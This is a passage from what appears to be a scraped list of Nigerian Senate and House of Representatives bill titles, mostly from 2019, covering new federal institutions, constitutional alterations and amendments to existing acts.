Federal University of Technology, Ilaro (Est. etc.) Bill, 2019","SB 103: Federal College of Education (Technical) Abakaliki (Est. etc.)Bill, 2019","SB 106: Public Procurement Act (Amendment) Bill, 2019","SB 107: National Road Fund (Est. etc.) Bill, 2019","SB 108: National Office for Technology Acquisition and Promotion Act (Amendment)Bill, 2019","SB 109: Constitution of the Federal Republic of Nigeria 1999 (Alteration)Bill, 2019","HB 393: National Anthem and Pledge (Compliance, etc.) Bill, 2019","HB 394: National Park Service Bill, 2019","HB 395: Federal Polytechnic Shendam, Plateau State (Establishment) Bill, 2019","HB 396: Federal Medical Centre, Piapung, Plateau State (Establishment) Bill, 2019","HB 397: Federal University of Agriculture Namu, Plateau State (Establishment) Bill, 2019","HB 398: Federal College of Education Iwo, Osun State (Establishment) Bill, 2019","HB 399: Federal Audit Service Commission Bill, 2019","HB 400: Federal Polytechnic Gboko, Plateau State (Establishment) Bill, 2019","HB 401: Weights and Measures (Amendment) Bill, 2019","HB 402: Federal College of Nursing and Midwifery Out-Jeremi (Establishment) Bill, 2019","HB 403: Federal College of Agriculture, Igboora, (Establishment) Bill, 2019","SB 42: National Commission for the Eradication of Child Destitution (Establishment)Bill, 2019","SB 72: Regional Centre for Oral Health Research and Training Initiatives (Establishment)Bill, 2019","SB 82: Federal College of Education, Sabon Birni (Establishment) Bill, 2019","SB 90: Tertiary Education Trust Fund Act (Amendment) Bill, 2019","SB 96: National Offenders Central Registry (Est, etc) Bill, 2019","SB 113: Government Performance and Accountability Office Bill, 2019","SB 118: Agricultural Research Council Act (Amendment) Bill, 2019","SB 121: Federal College of Education Giwa Kaduna State (Est, etc) Bill, 2019","SB 127: Income Tax Development Act (Amendment) Bill, 2019","SB 128: Federal College of Education Usugbenu, Edo State (Est, etc) Bill, 2019","SB 41: Pension Reform Act (Amendment)Bill, 2019","SB 124: Chartered Institute of Administration and Registrars of Nigeria Universities (Est. etc.) Bill, 2019","SB 126: Occupational Safety and Health Bill, 2019","SB 129: Mental Health Bill, 2019","SB 132: Protection from Internet Falsehood and Manipulations Bill, 2019","SB 133: Petroleum Production and Distribution (Anti-Sabotage) Act (Amendment) Bill, 2019","SB 137: National Cohesion and Integration Commission (Est. etc.) Bill, 2019","SB 138: Federal University of Sports (Est. etc.) Bill, 2019","SB 139: Microbiology Council of Nigeria (Est. etc.) Bill, 2019","SB 140: Finance Bill, 2019","SB 88: Money Laundering (Prohibition) Act (Amendment) Bill, 2019","SB 111: Penal Code Act (Amendment) Bill, 2019","SB 130: Alternative Dispute Resolutions Bill, 2019","SB 184: Federal College of Education (Technical) Ibokun (Est. etc.) Bill, 2019","SB 136: Teaching Hospital Development Tax Fund (Est. etc.) Bill, 2019","SB 141: Federal University of Technology Manchok, Kaduna State (Est. etc.) Bill, 2019","SB 144: Fiscal Responsibility Commission (Est. etc.) Bill, 2019","SB 145: Petroleum Tankers Safety Bill, 2019","SB 146: Federal University of Education Ankpa (Est. etc.) Bill, 2019","SB 147: National Shea Development Council (Est. etc.) Bill, 2019","HB 64: Proceeds of Crime Bill, 2019","SB 10: Federal Polytechnic Aba (Est. etc.) Bill, 2019","SB 57: Federal Character Commission Act (Amendment) Bill, 2019","SB 68: Nigerian Latin Village Ibadan (Est. etc) Bill, 2019","SB 71: National Biotechnology Development Agency (Est. etc) Bill, 2019","SB 100: Nigerian Tea and Coffee Development Council (Est. etc) Bill, 2019","SB 114: Older Persons (Rights and Privileges) Bill, 2019","SB 123: Corporate Social Responsibility Bill, 2019","SB 131: Geospatial Information Regulation Bill, 2019","SB 148: Payment System Bill, 2019","SB 149: Power and Petroleum Safety Institute, Oraifite (Est. etc) Bill, 2019","HB 423: Animal Diseases (Control) Bill, 2019","HB 424: Federal College of Agriculture, Malumfashi (Establishment) Bill, 2019","HB 425: Federal Colleges of Education Act (Amendment) Bill, 2019","HB 426: Adeyemi Federal University of Education, Ondo (Establishment, etc.) Bill, 2019","HB 427: Federal College of Land Resources Technology, Rabah, Sokoto State (Establishment) Bill, 2019","SB 08: National Religious Equity Commission (Est.etc) Bill, 2019","SB 14: Constituency Development Fund (Est. etc) Bill, 2019","SB 18: National Agency for Technology Incubation (Est. etc) Bill, 2019","SB 43: National War College Act (Amendment) Bill, 2019","SB 44: Compulsory Free Universal Education Act (Amendment) Bill, 2019","SB 52: Private Security and Forensic Investigation Bureau of Nigeria (Est.etc) Bill, 2019","SB 91: Police Act (Amendment) Bill, 2019","SB 150: Federal University of Agriculture and Technology Funtua (Est. etc.) Bill, 2019","SB 151: Federal College of Education (Technical) Kaima, Kwara State (Est. etc) Bill, 2019","SB 152: Federal University of Gashua (Est. etc) Bill, 2019","SB 153: Federal Medical Centre Dekina (Est.etc) Bill, 2019","SB 154: National Commission for the Prohibition of Hate Speeches (Est. etc.) Bill, 2019","SB 75: 1999 Constitution (Alteration) Bill, 2019","SB 92: Criminal Code Act (Amendment) Bill, 2019","SB 99: Federal College of Forestry Technology and Research, Akamkpa (Est. etc) Bill, 2019","SB 109: Public Procurement Act (Amendment) Bill, 2019","SB 158: Public Procurement Act (Amendment) Bill, 2019","SB 135: National Land Drainage Bill, 2019","SB 155: Electronic Transactions Bill, 2019","SB 156: Federal College of Education Marama, Borno State (Est. etc) Bill, 2019","SB 159: Federal University of Agriculture and Technology Oke-Ogun, Oyo State (Est.etc) Bill, 2019","SB 160: Federal College of Crop Science and Food Technology, Lere, Kaduna State (Est. etc) Bill, 2019","SB 161: South East Development Commission (Est. etc.) Bill, 2019","SB 20: Nigerian Investment Promotion Commission Act (Repeal and Re-enactment) Bill, 2019","SB 48: 1999 Constitution (Alteration) Bill, 2019","SB 61: Flags of Nigeria Ships Act (Amendment) Bill, 2019","SB 98: Fire (Hazard and Safeguard) Bill, 2019","SB 102: Integrated Data Management Commission (Est. etc.) Bill, 2019","SB 112: Electoral Act (Amendment) Bill, 2019","SB 163: Cyber Crimes (Prohibition and prevention) Act (Repeal and Re-enactment) Bill, 2019","SB 164: Federal College of Education (Technical) Iwo, Osun State (Est. etc.) Bill, 2019","SB 165: Federal University Birnin-Kebbi, Kebbi State (Est. etc.) Bill, 2019","SB 166: Sickle Cell Anemia (Prevention, Control and Management) Bill, 2019","SB 167: South West Development Commission (Est. etc.) Bill, 2019","SB 31: Deoxyribonucleic Acid (DNA) Bill, 2019","SB 125: Whistle Blower and Witness Protection bill, 2019","SB 168: Unclaimed Fund Legislative Bill, 2019","SB 169: Federal Medical Centre Rigasa, Kaduna State (Est.etc) Bill, 2019","SB 170: Constituency Projects (Budgetary Provisions) Bill, 2019","SB 171: Oil Palm Industrial Park (Est.etc) Bill, 2019","SB 172: Auctioneers Registration Council (Est. etc) Bill, 2019","SB 173: North Central Development Commission (Est.etc) Bill, 2019","SB 174: Gas Flaring Bill, 2019","SB 175: Marketing (Breast-Milk Substitute) Act (Amendment) Bill, 2019","SB 176: Electoral Act (Amendment) Bill, 2019","SB 177: Federal Polytechnic Akpabuyo, Cross River State (Est. etc) Bill, 2019","SB 179: Electoral Act (Amendment) Bill, 2019","SB 180: Trademark Act (Repeal and Re-enactment) Bill, 2019","SB 181: Police Act (Amendment) Bill, 2019","SB 182: Police Academy (Est.etc) Bill, 2019","SB 183: Investment and Security Act (Amendment)Bill, 2019","SB 184: 1999 Constitution (Alteration) Bill, 2019","SB 186: Institute of Aviation Safety and Management Mbosi, Anambra State (Est.etc) Bill, 2019","SB 187: Constituency Development Catalyst Fund (Est.etc) Bill, 2019","SB 189: National Food Reserve Agency (Est. etc.) Bill, 2019","SB 185: Chartered Institute of Stockbrokers (Est, etc) Bill, 2019","SB 188: Public Health Institutions Trust Fund (Est. etc) Bill, 2019","SB 190: Social Intervention Programmes Agency (Est, etc) Bill, 2019","SB 198: Care and Protection of Child Parents Bill, 2019","SB 199: Integrated Rural Development Agency (Est. etc) Bill, 2019","HB 423: Finance Bill, 2019","HB 429: Nigeria Para-Military Academy, Ijebu-Igbo (Establishment) Bill, 2019","HB 431: National Commission for Museums and Monuments Act (Amendment) Bill, 2019","HB 432: Public Procurement Act (Amendment) Bill, 2019","HB 433: Banks and other Financial Institutions Act (Repeal and Re-Enactment) Bill, 2019","HB 434: National Assembly Budget and Research Office (Establishment) Bill, 2019","HB 435: National Transport Commission Bill, 2019","HB 436: Chartered Institute of Logistics and Transport Establishment Bill, 2019","HB 437: Vigilante Group of Nigeria (Establishment) Bill, 2019","HB 438: Federal College of Education (Technical) Ikirun, Osun State (Establishment) Bill, 2019","HB 439: Federal College of Education, Keana, Bill, 2019","HB 403: Federal College of Agriculture, Katcha, Niger State (Establishment) Bill, 2019","HB 404: Public Service Efficiency Bill, 2019","HB 405: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 406: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 407: National Rice Development Council Bill, 2019","HB 408: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 409: Counselling Practitioners Council of Nigeria (Establishment) Bill, 2019","HB 410: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 411: Federal University of Medicine and Health Services, Bida, Niger State (Establishment) Bill, 2019","HB 412: Traffic Warden Service Bill, 2019","HB 413: Federal University of Agriculture, Igboora, Oyo State, (Establishment) Bill, 2019","HB 414: Armed Forces Act (Amendment) Bill, 2019","HB 415: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 416: Sea Fisheries Act (Amendment) Bill, 2019 ","HB 417: National Institute for Brackish Water Fisheries Research, Ngo-Andoni (Establishment) Bill, 2019","HB 418: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 419: Private Guard Companies Act (Amendment) Bill, 2019","HB 420: Code of Conduct Bureau and Tribunal Act (Amendment) Bill, 2019","HB 421: Close Circuit Television (Compulsory Installation etc.) Bill, 2019","HB 422: River Niger Transit Act (Repeal) Bill, 2019","HB 356: National Metallurgical Training Institute, Onitsha, Bill, 2019","HB 357: Climate Change Bill, 2019","HB 358: Chartered Institute of Social Work Practitioners (Establishment) Bill, 2019","HB 359: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 360: National Youth Service Corps Act (Amendment) Bill, 2019","HB 361: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 362: Federal Roads Bill, 2019","HB 363: Federal College of Education, Gbongan (Establishment) Bill, 2019","HB 364: Directors and Permanent Secretaries Tenure Limit Bill, 2019","HB 365: Nigeria Security and Civil Defense Corps Trust Fund (Establishment) Bill, 2019","HB 366: Nigerian National Heroes Bill, 2019","HB 367: National Roads Fund Bill, 2019","HB 368: National Security Agencies Bill, 2019","HB 370: Execution of Federal Projects Bill, 2019","HB 371: National Health Insurance Act (Repeal and Enactment) Bill, 2019","HB 372: Maritime University, Okerenkoko (Establishment) Bill, 2019","HB 373: Institute of Transport Administration of Nigeria Act (Amendment) Bill, 2019","HB 374: Animal Health and Husbandry Technologists (Registration, etc.) Bill, 2019","HB 375: Chartered Institute of Human Capital Development of Nigeria (Establishment) Bill, 2019","HB 376: Federal Polytechnic, Creek Town, Odukpani (Establishment Etc.) Bill, 2019","HB 377: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 378: Nigerian Transportation Accident Investigation Bureau (Establishment) Bill, 2019","HB 379: Judgment Debt (Payment Guidelines) Bill, 2019","HB 380: United Nations Convention on Arms Trade Treaty Bill, 2019","HB 381: Federal Polytechnic, Koko, (Establishment) Bill, 2019","HB 382: Federal College of Agriculture, Kirikasamma (Establishment) Bill, 2019","HB 383: Federal College of Education, Birniwa (Establishment) Bill, 2019","HB 384: Electronic Transaction Bill, 2019","HB 385: Births, Death, etc. (Compulsory Registration) Act (Amendment) Bill, 2019","HB 386: Pension Reform Act (Amendment) Bill, 2019","HB 387: Federal Capital Territory Directorate of Road Traffic and Motor Vehicle Administration Services (Establishment) Bill, 2019","HB 388: National Urban Development and Regional Planning Commission (Establishment, etc) Bill, 2019","HB 389: Employee\u2019s Remunerations Bill, 2019","HB 390: National Humanitarian Bureau (Establishment, etc.) Bill, 2019","HB 391: National Oil and Gas Museum and Research Institute, Oloibiri Bill, 2019","HB 392: Pension Reform Act (Amendment) Bill, 2019","HB 355: 2020 Appropriations Bill","HB 440: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 442: Fiscal Responsibility Act (Repeal and Enactment) Bill, 2019","HB 443: Nigeria Research and Innovation Trust Fund (Establishment) Bill, 2019","HB 444: Nigerian Institute of Leather and Science Technology (Establishment) Bill, 2019 ","HB 445: Bio-Fuels Energy Regulatory Commission (Establishment) Bill, 2019","HB 446: Energy Commission of Nigeria Act (Amendment) Bill, 2019","HB 450: Police Act (Amendment) Bill, 2019","HB 451: Office of the Legislative Counsel for the Federal Republic of Nigeria (Establishment) Bill, 2019","HB 452: Fire (Hazard Prevention and Safeguard) Bill, 2019","HB 453: National Boundary Commission Act (Amendment) Bill, 2019","HB 454: Criminal Justice (Release from Custody) (Special Provisions) Act (Amendment) Bill, 2019","HB 455: National Offenders Central Registry Bill, 2019","HB 456: Flag and Coat of Arms Act (Amendment) Bill, 2019","HB 457: Institute of Chartered Islamic Finance Professionals (Establishment) Bill, 2019","HB 458: Niger Delta Development Commission Act (Amendment) Bill, 2019","HB 459: Pharmaceutical Technologists and Pharmacy Technicians Council of Nigeria Bill,2019","HB 460: Civil Aviation Bill, 2019","HB 461:Federal Airports Authority of Nigeria (Repeal and Re-enactment) Bill, 2019","HB 464: Nigerian Meteorological Agency (Establishment) Bill, 2019","HB 465: Nigerian Safety Investigation Bureau (Establishment) Bill, 2019","HB 466: Federal Character Commission Act (Amendment) Bill,2019  ","HB 467: Currency Conversion (Freezing Orders) Act (Amendment) Bill, 2019","HB 468: Public Accounts Implementation Tribunal Act (Amendment) Bill, 2019","HB 469: Federal Commissions (Privileges and Immunities) Act (Amendment) Bill, 2019","HB 470: Miscellaneous Offences Act (Repeal) Bill, 2019","HB 471: National Housing Fund (Establishment) Bill, 2019","HB 472: Nigeria Football Federation Bill, 2019","HB 473: National Sports Commission Bill, 2019","HB 474: Federal Mortgage Bank of Nigeria (Establishment) Bill, 2019","HB 475: National Institute for Sport Act (Amendment) Bill, 2019","HB 476: Federal Psychiatric Hospital, Makurdi (Establishment) Bill, 2019","SB 07: Protection of Personal Information Bill, 2019","SB 142: Erosion Control and prevention Commission (Est. etc.) Bill, 2019","SB 200: Federal University of Environmental Technology Saakperwa Tai Ogoni, Rivers State (Est. etc.) Bill, 2019","SB 201: Federal College of Forestry Technology and Research, Birnin Gwari, Kaduna State","SB 202: National Sports Commission (Est. etc.) Bill, 2019","SB 204: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2019","SB 205: Export Prohibition Act (Repeal and Re-enactment) Bill, 2019","SB 206: Export Prohibition Act (Repeal and Re-enactment) Bill, 2019","SB 207: North West Development Commission (Est. etc.) Bill, 2019","SB 208: Gender and Equal Opportunity Bill, 2019","SB 210: Private Detective and Investigators Bill, 2019","SB 216: Federal University of Health Sciences, Otukpo, Benue State (Est. etc..) Bill, 2019","SB 203: Nigerian Football Association Act (Repeal and Re-enactment) Bill, 2019","SB 209: Federal Polytechnic Mpu (Est. etc.) Bill, 2019","SB 215: National Primary Healthcare Development Agency Act (Amendment) Bill, 2019","SB 217: Published Works of Persons with Disabilities Bill, 2019","SB 220: Electoral Offences Commission (Est. etc) Bill, 2019","SB 223: Public Service Efficiency Bill, 2019","SB 225: Incandescent Light Bulbs (Prohibition)Bill, 2019","SB 226: Federal College of Education (Special) Afon, Kwara State (Est. etc.) Bill, 2019","SB 227: Child Right Act (Amendment)Bill, 2019","SB 230: FCT University of Science and Technology Abaji (Est. etc.) Bill, 2019","SB 233: Federal Medical Centre Kuta, Niger State (Est. etc.) Bill, 2019","SB 234: North Central Development Commission (Est. etc.) Bill, 2019","SB 235: National Institute for Security and Strategic Studies, Orumba, Anambra State (Est. etc) Bill, 2019","SB 67: Marriage Act (Repeal and Re-enactment) Bill, 2019","SB 212: Federal Co-operative Colleges (Est. etc.) Bill, 2019","SB 218: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2019","SB 224: Project Continuity Bill, 2019","SB 227: Federal Character Commission Act (Repeal and Re-enactment) Bill, 2019","SB 237: Federal College of Education Toro, Bauchi State (Est. etc.) Bill, 2019","SB 238: Nigeria Security and Civil Defence Corps Act (Amendment) Bill, 2019","SB 239: Federal Medical Centre Rano, Kano State (Est. etc) Bill, 2019","SB 240: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2019","SB 232: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2019","HB 477: Nigerian Maritime Administration and Safety Agency Act (Amendment) Bill, 2019","HB 478: National Institute for Educational Planning and Administration Bill, 2019","HB 479: Road Parking (Payment and Administration) Bill, 2019","HB 480: South West Development Commission Bill, 2019","HB 481: South West Development Commission Bill, 2019","HB 482: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 483: Electoral Act (Amendment) Bill, 2019","HB 484: Maternal New Born and Child Welfare Health Services Bill, 2019","HB 485: Federal College of Agriculture, Oku Iboku, Itu (Establishment, etc.) Bill, 2019","HB 486: Industrial Waste, Water Pollution, Etc. (Control) Bill, 2019","HB 487: Ecological Fund Management Board (Establishment) Bill, 2019","HB 488: National Youth Service Corps Act (Amendment) Bill, 2019","HB 489: Official Secrets Act(Amendment) Bill, 2019","HB 490: Fiscal Responsibility Act (Amendment) Bill, 2019","HB 491: Economic Amnesty (Provision) Bill, 2019","HB 492: Nigerian Co-operative Societies Act (Amendment) Bill, 2019","HB 493: Federal College of Education, Ila-Orangun, Osun State (Establishment) Bill, 2019","HB 494: Labour Act (Amendment) Bill, 2019","HB 604: Council for the Regulation of Freight Forwarding in Nigeria Act (Amendment) Bill, 2019","HB 605: Federal University of Education, Zaria (Establishment) Bill, 2019","HB 606: National Youth Welfare Scheme Fund Bill, 2019","HB 607: Aso Villa Hospital, Abuja (Establishment) Bill, 2019","HB 608: Federal University of Technology, Lagos (Establishment) Bill, 2019","HB 609: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 610: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 611: Federal Facilities Management Agency (Establishment) Bill, 2019","HB 612: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 613: Federal University of Petroleum Resources, Effurun Act (Amendment) Bill, 2019","HB 545: South East Development Commission (Establishment, Etc.) Bill, 2019","HB 614: Nigeria Press Council Act (Amendment) Bill, 2019","HB 508: Federal Polytechnic (Technical) Wailo, Ganjuwa, Bauchi State(Establisment) Bill,2019","HB 614: Secondary School Certificate Examinations Standard (Regulation) Bill, 2019","HB 615: Nigerian Legion Act (Amendment) Bill, 2019","HB 616: Tertiary Education Trust Fund Act (Amendment) Bill, 2019","HB 617: Pharmacists Council Act (Amendment) Bill, 2019","HB 618: Zonal Development Commission (Establishment) Bill, 2019","HB 619: Nigeria Road Infrastructure Intervention Bill, 2019","HB 620: Pension Reform Act (Amendment) Bill 2019","HB 621: Nigerian Oil and Gas Industry Development Act (Repeal and Enactment) Bill, 2019","HB 585: Federal Medical Center, Ganduje, Dawakin Tofa, Kano State (Establishment) Bill 2019","HB 622: National Environmental Standards Regulation and Enforcement Agency Act (Amendment) Bill, 2019","HB 623: Freedom of Information Act (Amendment) Bill, 2019\u00a7","HB 624: Vandalism Bill, 2019","HB 625: Environmental Restoration Agency Bill, 2019","HB 626: National Forestry Commission (Establishment) Bill, 2019","HB 627: Orthopaedic Hospitals Management Board Act (Amendment) Bill, 2019","HB 628: Federal University of Sports, Afuze, Edo State (Establishment) Bill, 2019","HB 629: Federal College of Education (Technical) Yauri (Establishment) Bill, 2019","HB 630: South South Development Commission (Establishment) Bill, 2019","HB 631: National Inspector-General for Tax Crime Commission (Establishment) Bill, 2019","HB 544: Companies and Allied Matters Bill, 2019","HB 546: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 547: Kidnapping and Hostage Taking (Prohibition) Bill, 2019","HB 548: Federal University of Agriculture and Entrepreneurship, Saki, Oyo State (Establishment) Bill, 2019","HB 549: Electoral Offences Tribunal (Establishment) Bill, 2019","HB 550: Teachers Registration Council of Nigeria Act (Amendment) Bill, 2019","HB 551: National Universities Commission Act (Amendment) Bill, 2019","HB 552: Compulsory, Free Universal Basic Education Act (Amendment) Bill, 2019","HB 553: Dental Council of Nigeria Act (Amendment) Bill, 2019","HB 554: Compulsory, Free Universal Basic Education Act (Amendment) Bill, 2019","HB 555: Child Rights Act (Amendment) Bill, 2019","HB 556: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 557: Federal College of Fisheries and Aquaculture, Tuomo, Delta State (Establishment) Bill, 2019","HB 558: Service Compact Management Agency Bill, 2019","HB 559: Public Procurement Act (Amendment) Bill, 2019","HB 560: Employees\u2019 Compensation Act (Amendment) Bill, 2019","HB 561: Defence Industries Corporation of Nigeria Bill, 2019","HB 562: Pension Reform Act (Amendment) Bill, 2019","HB 447: National Electronic Health Record Bill, 2019","HB 448: International Studies Regulations Bill, 2019","HB 563: Hire Purchase Bill, 2019","HB 564: Data Protection Bill, 2019","HB 565: Public Interest Disclosure Bill, 2019","HB 566: Subsidiary Legislation (Regulation) Bill, 2019","HB 567: Corporate Manslaughter Bill, 2019","HB 568: Office of the Accountant General of the Federation (Establishment) Bill, 2019","HB 569: Office of the Accountant General of the Federal Government of Nigeria (Establishment) Bill, 2019","HB 570: Budget Process Bill, 2019","HB 571: National Commission on Small Arms and Light Weapons (Prohibition) Bill, 2019","HB 572: Patient Safety Agency of Nigeria (Establishment) Bill, 2019","HB 573: Federal Medical Centre, Oghara (Establishment) Bill, 2019","HB 574: Price Control Act (Amendment) Bill, 2019","HB 575: Nigerian Investments Promotion Commission Act (Amendment) Bill, 2019","HB 576: Code of Conduct Bureau and Tribunal Act (Amendment) Bill, 2019","HB 577: Local Government (Basic Constitutional and Transitional Provisions) Act (Repeal) Bill, 2019","HB 578: National Emergency Management Agency Act (Repeal and Enactment) Bill, 2019","HB 579: First Degree and Higher National Diploma Dichotomy and Discrimination (Abolition and Prohibition) Bill, 2019","HB 580: Prevention of Crimes Act (Amendment) Bill, 2019 ","HB 581: Nigeria Decontamination Centres (Establishment) Bill, 2019","HB 582: Chartered Institute of Business Educators of Nigeria (Establishment, Etc.) Bill, 2019","HB 583: Public Procurement Act, No. 14 of 2007 (Amendment) Bill, 2019","HB 584: Federal University of Agriculture and Technology, Tarauni (Establishment) Bill, 2019","HB 586: Nuclear Safety and Radiation Protection Act (Repeal and Enactment) Bill, 2019 ","HB 587: Federal Co-operative College, Ibadan, Bill, 2019","HB 588: FCT Integrated and Development Commission (Establishment) Bill, 2019 ","HB 589: Nigerian Commodity Exchange Bill, 2019 ","HB 590: Equal Pay Bill, 2019 ","HB 591: Federal Establishment Decentralization Bill, 2019","HB 592: Nigerian Garment Promotion Bill, 2019 ","HB 593: Private Schools (Fees Regulation) Bill, 2019 ","HB 594: Nigerian Creative Development Corporation Bill, 2019 ","HB 590: Nigerian Institute of Steel Development (Establishment) Bill, 2019 ","HB 540: Abattoir Regulation and Meat Inspection Bill, 2019 ","HB 512: Federal University of Technology, Ipokia (Establishment) Bill, 2019","HB 596: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 597: South West Development Commission (Establishment) Bill, 2019","HB 598: Nigerian Institute of Facilities Management Bill, 2019","HB 599: Electoral Act (Amendment) Bill, 2019","HB 600: Federal Colleges of Education Act (Amendment) Bill,2019","HB 601: Compulsory, Free Universal Basic Education Act (Amendment) Bill,2019","HB 602: National Institute of Sports and Research Science Act (Repeal and Enactment) Bill, 2019","HB 603: FCT Statutory Appropriation Bill, 2020","HB 503: Federal University, Gashua, (Establishment) Bill, 2019","HB 535: Display and Use of National Flag and Coat of Arms Act (Amendment) Bill, 2019","HB 510: Legislative Houses (Powers and Privileges) Act (Amendment) Bill, 2019","HB 495: Age Discrimination (Eradication) Bill, 2019","HB 496: Plastic Bags (Prohibition) Bill, 2019","HB 497: Federal College of Education, Jere, Borno State (Establishment) Bill, 2019","HB 498: Ramat Federal Polytechnic, Maiduguri, Borno State (Establishment) Bill, 2019","HB 499: Nigerian Security and Civil Defence Corps Act (Amendment) Bill, 2019","HB 500: Administrative Staff College of Nigeria Act (Amendment) Bill, 2019","HB 501: Coins Act (Repeal) Bill, 2019","HB 502: Institute of Chartered Accountants of Nigeria Act (Amendment) Bill, 2019","HB 504: Data Protection Bill, 2019","HB 505: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) Bill, 2019","HB 506: Fiscal Responsibility Act (Amendment) Bill, 2019","HB 507: Federal College of Medical and Pharmaceutical Science, Konkiyel, Darazo, Bauchi Sates (Establishment, etc.)  Bill, 2019","HB 509: Federal Medical Centre Ilesha-Baruba (Establishment) Bill, 2019","HB 511: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 513: Display and Use of National Flag and Coat of Arms Act (Amendment) Bill, 2019","HB 514: National Film and Video Censorship, Classification and Exhibition Regulatory Commission Bill, 2019","HB 516: Cassava and Sorghum Flour (Mandatory Inclusion in Flour Production) Bill, 2019","HB 517: Nigerian Television Authority Act (Amendment) Bill, 2019","HB 518: Advertising Practitioners (Registration, Licensing, etc.) Act (Repeal and Enactment) Bill, 2019","HB 519: Compulsory, Free Universal Basic Education (Establishment) Act (Amendment) Bill, 2019","HB 521: Nigerian National Merit Awards Act (Amendment) Bill, 2019","HB 522: National Examinations Council (NECO) Act (Amendment) Bill, 2019","HB 523: Joint Admissions and Matriculation Board Act (Amendment) Bill, 2019","HB 524: National Business and Technical Education Board Act (Amendment) Bill, 2019","HB 525: External Trade Letters of Credit (Control) Act (Repeal) Bill, 2019","HB 526: Education (National Minimum Standards and Establishment of Institutions) Act (Amendment) Bill, 2019","HB 528: National Metallurgical Training Institute, Sagamu, Ogun State (Establishment) Bill, 2019","HB 529: Federal College of Education Ilorin, Kwara State (Est) Bill, 2021","HB 530: Federal Medical Centre, Fufu, Kwara State (Est) Bill, 2020","HB 531: Maritime Development Bank of Nigeria (Establishment) Bill, 2019","HB 532: Federal College of Education (Technical) Ikirun, Osun State (Establishment) Bill, 2019","HB 533: Federal College of Agriculture, Kuta (Establishment) Bill, 2019","SB 241: University of Technology Kaduna (Est. etc.) Bill, 2019","SB 242: Nigerian Civil Defence Academy Pandogari (Est. etc.) Bill, 2019","SB 245: NYSC Act (Amendment) Bill, 2019","SB 246: Adeyemi University of Education (Est. etc.) Bill, 2019","SB 254: Federal University of Agriculture Dambata Kano State (Est. etc.) Bill, 2019","SB 249: Vigilante Group (Est. etc.) Bill, 2019","SB 250: Labour Institution Bill, 2019","SB 252: Internal Audit Commission (Est. etc.) Bill, 2019","SB 247: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2019","SB 255: National Agency for the Research and Management of persons with Special Needs (Est. etc.) Bill, 2019","SB 251: Companies and Allied Matters Act (Repeal and Re-enactment) Bill, 2019","HB 57: Chartered Institute of Treasury Management (Est. etc.) Bill, 2019","SB 243: Rape and Insurgency Victims Stigmatization (Prohibition) Bill, 2019","SB 257: National Renewable Energy and Energy Efficiency Council (Est. etc.) Bill, 2019","SB 270: FCT 2020 Appropriation Bill","SB 74: Constitution of the Federal Republic of Nigeria 1999(Alteration) Bill, 2019","SB 256: Federal University of Technology Oko (Est. etc.) Bill, 2019","SB 259: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2019","SB 262: Federal University of Technology Kabwir, Plateau State (Est. etc.) Bill, 2019","SB 263: Federal College of Agriculture Bambam, Gombe State (Est. etc.) Bill, 2019","SB 264: Education (Minimum Standards) Act (Amendment) Bill, 2019","SB 228: Institute of Rice Research and Development Bill, 2019","SB 264: Federal Revenue Enforcement Corps of Nigeria (Est. etc.) Bill, 2019","SB 265: University of Maritime Studies, Oron (Est. etc.) Bill, 2019","SB 266: National Institute for Border Studies Imeko (Est. etc.) Bill, 2019","SB 268: National Sports Development Fund (Est. etc.) Bill, 2019","SB 258: Agricultural Processing Zone (Est. etc.) Bill, 2019","SB 271: Nigerian Peace Corps (Est. etc.) Bill, 2019","SB 272: Nigerian Maritime University Okerenkoko (Est. etc.) Bill, 2019","SB 273: NDDC Act (Amendment) Bill, 2019","SB 279: Federal Orthopedic Hospital Kuta (Est. etc.) Bill, 2019","SB 300: Federal College of Education, Illa Orangun Bill, 2019","HB 02: Physically Challenged (Empowerment) Bill, 2019","HB 06: Students Loan (Access to Higher Education) Bill, 2019","SB 283: National Commission for the Prohibition of Small Arms and Light Weapons (Est. etc.) Bill, 2019","SB 285: Commodity and Grains Board (Est. etc.) Bill, 2019","HB 449: Public Officers International Medical Treatment Trips (Registration) Bill, 2019","HB 534: Nigeria Sports Anti-Doping Agency (Establishment) Bill, 2019","HB 536: Federal Universities of Agriculture Act (Amendment) Bill, 2019","HB 537: Criminal Confiscation and Forfeiture of Proceeds of Crime Bill, 2019","HB 538: Civil Forfeiture and Management of Proceeds of Crime Bill, 2019","HB 539: Federal University of Education, Katsina-Ala, Benue State (Establishment) Bill, 2019","HB 541: Passport (Miscellaneous Provision) Act (Amendment) Bill, 2019","HB 542: Trafficking in Persons (Prohibition) Enforcement and Administration Act (Amendment) Bill, 2019","HB 542: National Infrastructure Management and Maintenance Bill, 2019","HB 13: National Centre for Ear, Nose and Throat Disease (NACENT) (Est) Bill, 2022","SB 289: National Commission for Teachers Education Bill, 2020","SB 282: Federal University of Agricultural, Kabba (Est. etc.) 